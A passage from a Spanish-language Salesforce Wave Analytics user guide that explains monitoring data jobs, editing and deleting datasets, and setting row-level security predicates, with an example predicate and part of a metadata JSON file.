

1. En Wave Analytics, haga clic en el botón de engranaje ( $\leftrightarrow$ ) y, a continuación, haga clic en **Supervisor de datos** para abrir el supervisor de datos.

La vista Trabajos aparece de manera predeterminada. La vista Trabajos muestra el flujo de datos y los trabajos de carga. La vista Trabajos muestra todos los nombres de trabajos de carga como <Flujo de carga de nombre\_conjunto\_datos>. Puede pasar el ratón sobre un trabajo para ver el nombre completo.

Nota: Para ver trabajos de carga de datos externos en la vista Trabajos, se debe seleccionar **Mostrar** en el campo Cargas de  $\mathbf{Z}$ archivo (2). Se selecciona de forma predeterminada.

**2.** Para ver el estado más reciente de un trabajo, haga clic en el botón Actualizar trabajos (  $\bullet$  ).

Cada trabajo pueden tener uno de los siguientes estados.



**3.** Para ver los detalles del tiempo de ejecución para un trabajo, amplíe el nodo del trabajo (3). Se mostrarán los detalles en tiempo de ejecución bajo el trabajo. En la sección de detalles en tiempo de ejecución, desplace a la derecha para ver información sobre las filas que se procesaron.

**4.** Para solucionar problemas de un trabajo con errores en filas, visualice el mensaje de error. Además, haga clic en el botón de descarga (1) en la sección de detalles del tiempo de ejecución para descargar el registro de error.





El registro de errores contiene una lista de filas con errores.



**5.** Para solucionar problemas en un trabajo con errores, visualice el mensaje de error y los detalles del tiempo de ejecución.

# Modificar un conjunto de datos

Puede modificar un conjunto de datos para cambiar el nombre del conjunto de datos, la aplicación, el predicado de seguridad o el archivo de metadatos ampliados (XMD) asociado con el conjunto de datos. Para conjuntos de datos creados a partir de un archivo de datos externos, también puede cargar un nuevo archivo de datos externos o un archivo de metadatos para actualizar los datos o los metadatos.

Si agrega un archivo de datos externo, Analytics Cloud genera y agrega el archivo de metadatos correspondiente. Para realizar más cambios en los metadatos, puede hacer clic en **Vista previa de datos** o descargar y modificar el archivo de metadatos generado. También puede cargar su propio archivo de metadatos para sobrescribir el archivo generado.

- **1.** En la página de inicio o de la aplicación, haga clic en la ficha **Conjuntos de datos**.
- **2.** Pase el ratón sobre el conjunto de datos que desee modificar y haga clic en **Modificar**.
- **3.** Configure las siguientes opciones cuando corresponda.



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para modificar un conjunto de datos:

**•** "Modificar flujos de datos de Wave Analytics

"



**4.** Si ha cargado un nuevo archivo .csv, haga clic en **Vista previa de datos** para ver y cambiar los atributos de metadatos obligatorios. Puede cambiar los metadatos opcionales más tarde.

Nota: El botón **Vista previa de datos** está desactivado si ha cargado su propio archivo de metadatos.

Después de hacer clic en **Vista previa de datos**, aparece la página de vista previa.



- **5.** Para cada columna:
	- **a.** Haga clic en el nombre de una columna para cambiarlo. El nombre de la columna es el nombre de visualización en el conjunto de datos. El nombre de la columna no puede tener más de 40 caracteres.



**b.** Haga clic en el encabezado de la columna para cambiar otros atributos obligatorios para la columna.



Solo puede cambiar los atributos para las columnas de medición y fecha.



- **c.** Para aplicar los cambios a todas las demás columnas del mismo tipo de datos, haga clic en **Aplicar a todas las columnas <data type>**.
- **6.** Haga clic en **Enviar** para guardar los cambios de metadatos en la página de vista previa del archivo de metadatos.

Nota: El botón **Enviar** queda atenuado si existen errores.  $\blacksquare$ 

- **7.** Haga clic en **Aceptar** para cerrar el mensaje de confirmación.
- 8. Para cambiar los atributos de metadatos opcionales (que no son visibles en la página de vista previa), haga clic en **para descargar** el archivo de metadatos, modificar el archivo y luego cargarlo.
- **9.** Haga clic en **Actualizar conjunto de datos**.
- **10.** Haga clic en **Continuar** para cerrar el mensaje de confirmación.

# Eliminar un conjunto de datos

Elimine conjuntos de datos innecesarios de su Mi aplicación privada o en aplicaciones compartidas donde tiene al menos acceso de Editor. La eliminación de conjuntos de datos reduce la acumulación y le ayuda a evitar alcanzar el límite de su organización para filas en los conjuntos de datos registrados.

Cuando elimina un conjunto de datos, Wave Analytics elimina el conjunto de datos de forma permanente y no elimina los tableros y las lentes correspondientes que hacen referencia al conjunto de datos. Las lentes y los tableros que hacen referencia a un conjunto de datos eliminado ya no estarán disponibles. Como resultado, salesforce.com le recomienda eliminar las lentes y los tableros asociados antes de eliminar un conjunto de datos.

Si una transformación de flujo de datos (como edgemart o sfdcRegister) hace referencia al conjunto de datos, debe eliminar la referencia antes de poder eliminar el conjunto de datos. Por ejemplo, para eliminar el conjunto de datos "Oportunidades", debe eliminar la transformación sfdcRegister del miniprograma de flujos de datos que se muestra a continuación.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **[Developer](#page-3409-0) [Edition](#page-3409-0)** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

# PERMISOS DE USUARIO

Para eliminar un conjunto de datos:

**•** "Modificar flujos de datos de Wave Analytics "

```
{
...
  "Register_Dataset": {
      "action": "sfdcRegister",
      "parameters": {
         "alias": "Opportunities",
         "name": "Opportunities",
         "source": "Extract_Opportunities"
      }
  },
...}
```
Advertencia: No puede recuperar los conjuntos de datos eliminados.

- **1.** En la página de inicio o de la aplicación, haga clic en la ficha **Conjuntos de datos**.
- **2.** Pase el ratón sobre el conjunto de datos que desee eliminar y haga clic en **Modificar**.
- **3.** Haga clic en **Eliminar conjunto de datos**.

Si procese, Wave Analytics muestra una lista de todas las lentes y los todos los tableros que hacen referencia al conjunto de datos y a los que tiene acceso para ver. Después de eliminar el conjunto de datos, no se podrá utilizar ninguna lente o tablero que haga referencia al conjunto de datos.

**4.** Haga clic en **Eliminar permanentemente** y confirme.

# <span id="page-3520-0"></span>Seguridad a nivel de filas para conjuntos de datos

Si un usuario de Wave Analytics tiene acceso a un conjunto de datos, tiene acceso a todos los registros del conjunto de datos de forma predeterminada. Sin embargo, puede implementar seguridad a nivel de filas en un conjunto de datos para restringir el acceso a los registros. Algunos registros pueden contener datos confidenciales que no deben ser accesibles a todos los usuarios.

Para implementar la seguridad a nivel de filas, defina un predicado para cada conjunto de datos en el que desee restringir el acceso a registros. Un predicado es una condición de filtro que define el acceso a nivel de filas en los registros de un conjunto de datos.

Cuando un usuario envía una consulta en un conjunto de datos que tiene un predicado, Wave Analytics comprueba el predicado para determinar los registros a los que el usuario tiene acceso. Si el usuario no tiene acceso a un registro, Wave Analytics no devuelve ese registro.

El predicado es flexible y puede modelar varios tipos de políticas de seguridad. Por ejemplo, puede crear predicados en base a:

- **•** Propiedad de los registros. Permite a cada usuario ver únicamente los registros que posee.
- **•** Visibilidad de gestión. Permite a cada usuario ver registros propiedad o compartidos por sus subordinados en base a una jerarquía de funciones.
- **•** Colaboración de equipo o cuenta. Permite a todos los miembros de un equipo, como un equipo de oportunidad, ver registros compartidos con el equipo.
- **•** Una combinación de diversos requisitos de seguridad. Por ejemplo, es posible que necesite definir un predicado basado en la jerarquía de funciones, equipos y propiedad de registros de Salesforce.

El tipo de política de seguridad que implemente depende del modo en que desee restringir el acceso a los registros del conjunto de datos.

Advertencia: Si no se aplica seguridad a nivel de filas a un conjunto de datos, cualquier usuario que tenga acceso al conjunto de datos podrá ver todos los registros del conjunto de datos.

#### [Consideraciones a tener en cuenta al definir un predicado para un conjunto de datos](#page-3521-0)

Aplicar un predicado a un conjunto de datos es algo más que definir la expresión de predicado. También debe tener en cuenta el modo en que el predicado depende de la información del conjunto de datos y dónde se define la expresión de predicado.

#### [Ejemplo de seguridad a nivel de filas basado en la propiedad de registros](#page-3521-1)

Observemos un ejemplo donde se crea un conjunto de datos basado en un archivo CSV y luego se implementa seguridad a nivel de filas basada en la propiedad de registros. En este ejemplo creará un conjunto de datos que contiene objetivos de ventas de propietarios de cuentas. Para restringir el acceso a cada registro del conjunto de datos, creará una política de seguridad donde el usuario solo puede ver objetivos de ventas de las cuentas que posee. Este proceso requiere múltiples pasos que se describen en las secciones que siguen.

#### [Ejemplo de seguridad a nivel de filas basado en equipos de oportunidad](#page-3526-0)

Observemos un ejemplo donde se crea un conjunto de datos basado en datos de Salesforce y luego se implementa seguridad a nivel de filas basada en un equipo de oportunidad. En este ejemplo, creará un conjunto de datos que contiene únicamente oportunidades asociadas con un equipo de oportunidad. Para restringir el acceso a cada registro del conjunto de datos, creará una política de seguridad donde solo los miembros de la oportunidad podrán ver su oportunidad. Este proceso requiere múltiples pasos que se describen en las secciones que siguen.

### [Ejemplo de seguridad a nivel de filas basado en la jerarquía de funciones y la propiedad de registros](#page-3534-0)

Observemos un ejemplo donde se crea un conjunto de datos basado en datos de Salesforce y luego se implementa seguridad a nivel de filas basada en la jerarquía de funciones y la propiedad de registros. En este ejemplo, creará un conjunto de datos que contiene todas las oportunidades. Para restringir el acceso a cada registro del conjunto de datos, creará una política de seguridad donde el usuario solo puede ver oportunidades que posee o que poseen sus subordinados en base a la jerarquía de funciones de Salesforce. Este proceso requiere múltiples pasos que se describen en las secciones que siguen.

CONSULTE TAMBIÉN

[Transformación sfdcRegister](#page-3492-0)

<span id="page-3521-0"></span>[Parámetros de sfdcRegister](#page-3493-0)

# Consideraciones a tener en cuenta al definir un predicado para un conjunto de datos

Aplicar un predicado a un conjunto de datos es algo más que definir la expresión de predicado. También debe tener en cuenta el modo en que el predicado depende de la información del conjunto de datos y dónde se define la expresión de predicado.

Puede crear una expresión de predicado en base a la información del conjunto de datos. Por ejemplo, para permitir que todos los usuarios vean únicamente los registros del conjunto de datos que poseen, puede crear un predicado basándose en una columna de conjunto de datos que contiene el propietario de cada registro. Si es necesario, puede cargar datos adicionales en un conjunto de datos requerido por el predicado.

La ubicación donde define el predicado varía.

- **•** Para aplicar un predicado en un conjunto de datos creado a partir de un flujo de datos, agregue el predicado en el campo **rowLevelSecurityFilter** de la transformación Register. La próxima vez que se ejecute el flujo de datos, Wave Analytics aplicará el predicado.
- <span id="page-3521-1"></span>**•** Para aplicar un predicado en un conjunto de datos creado a partir de un archivo de datos externo, defina el predicado en el campo **rowLevelSecurityFilter** del archivo de metadatos asociado con el archivo de datos externo. Wave Analytics aplica el predicado cuando carga el archivo de metadatos y el archivo de datos externo. Si ya ha creado el conjunto de datos a partir de un archivo de datos externo, puede modificar el conjunto de datos para aplicar o cambiar el predicado.

# Ejemplo de seguridad a nivel de filas basado en la propiedad de registros

Observemos un ejemplo donde se crea un conjunto de datos basado en un archivo CSV y luego se implementa seguridad a nivel de filas basada en la propiedad de registros. En este ejemplo creará un conjunto de datos que contiene objetivos de ventas de propietarios de cuentas. Para restringir el acceso a cada registro del conjunto de datos, creará una política de seguridad donde el usuario solo puede ver objetivos de ventas de las cuentas que posee. Este proceso requiere múltiples pasos que se describen en las secciones que siguen.

Nota: Aunque este ejemplo trata sobre la aplicación de un predicado a un conjunto de datos creado a partir de un archivo CSV, este procedimiento también se puede aplicar a un conjunto de datos que se cree a partir de datos de Salesforce.

## 1. [Determinar los datos que hay que incluir en el conjunto de datos](#page-3522-0)

En primer lugar, determine qué datos desea incluir en el conjunto de datos. Para este ejemplo, creará un conjunto de datos Targets que contiene todos los objetivos de ventas.

# 2. [Determinar la seguridad a nivel de filas para conjuntos de datos](#page-3523-0)

Ahora es el momento de pensar en la seguridad a nivel de filas. ¿Cómo restringirá el acceso a cada registro en este conjunto de datos?

#### 3. [Agregar el predicado al archivo de metadatos](#page-3523-1)

Para un conjunto de datos creado a partir de un archivo CSV, puede especificar el predicado en el archivo de metadatos asociado con el archivo CSV o cuando modifica el conjunto de datos.

4. [Crear el conjunto de datos](#page-3524-0)

Ahora que ha actualizado el archivo de metadatos con el predicado, puede crear el conjunto de datos.

5. [Probar la seguridad a nivel de filas del conjunto de datos](#page-3525-0)

Debe verificar que el predicado se aplica adecuadamente y que cada usuario puede ver sus propios objetivos de ventas.

# <span id="page-3522-0"></span>Determinar los datos que hay que incluir en el conjunto de datos

En primer lugar, determine qué datos desea incluir en el conjunto de datos. Para este ejemplo, creará un conjunto de datos Targets que contiene todos los objetivos de ventas.

Obtendrá los objetivos de ventas desde el archivo CSV que se muestra a continuación.



Si va a crear el conjunto de datos sin implementar seguridad a nivel de filas, cualquier usuario que acceda al conjunto de datos podrá ver los objetivos de ventas de todos los propietarios de cuentas. Por ejemplo, como se muestra a continuación, Keith podría ver los objetivos de ventas de todos los propietarios de cuentas.



Es necesario aplicar seguridad a nivel de filas para restringir el acceso a registros en este conjunto de datos.

#### <span id="page-3523-0"></span>Determinar la seguridad a nivel de filas para conjuntos de datos

Ahora es el momento de pensar en la seguridad a nivel de filas. ¿Cómo restringirá el acceso a cada registro en este conjunto de datos?

Decide implementar el siguiente predicado en el conjunto de datos.

'AccountOwner' == "\$User.Name"

Nota: Todos los ejemplos de predicados de este ejemplo escapan las comillas dobles porque es obligatorio cuando ingresa el predicado en la transformación Register o el archivo de metadatos. Este predicado implementa seguridad a nivel de filas en base a la propiedad de un registro. Basándose en el predicado, Wave Analytics devuelve un registro de objetivo de ventas cuando el usuario que envía la consulta sobre el conjunto de datos es el propietario de la cuenta.

Observemos con más profundidad la expresión de predicado:

- **•** AccountOwner hace referencia a la columna del conjunto de datos que almacena el nombre completo del propietario de cuenta de cada objetivo de ventas.
- **•** \$User.Name hace referencia a la columna Nombre del usuario Objeto que almacena el nombre completo de cada usuario. Wave Analytics realiza una búsqueda para obtener el nombre completo del usuario que envía cada consulta.
- <span id="page-3523-1"></span>Nota: La búsqueda devuelve una coincidencia cuando los nombres de AccountOwner y \$User.Name coinciden exactamente: deben tener el mismo número gramatical.

#### Agregar el predicado al archivo de metadatos

Para un conjunto de datos creado a partir de un archivo CSV, puede especificar el predicado en el archivo de metadatos asociado con el archivo CSV o cuando modifica el conjunto de datos.

Debe eliminar las comillas dobles en los valores de cadena al ingresar un predicado en el archivo de metadatos.

En este ejemplo el predicado se agrega al archivo de metadatos que se muestra a continuación.

```
{
   "fileFormat": {
   "charsetName": "UTF-8",
   "fieldsDelimitedBy": ",",
   "fieldsEnclosedBy": "\"",
   "numberOfLinesToIgnore": 1 },
   "objects": [
      {
         "name": "Targets",
         "fullyQualifiedName": "Targets",
         "label": "Targets",
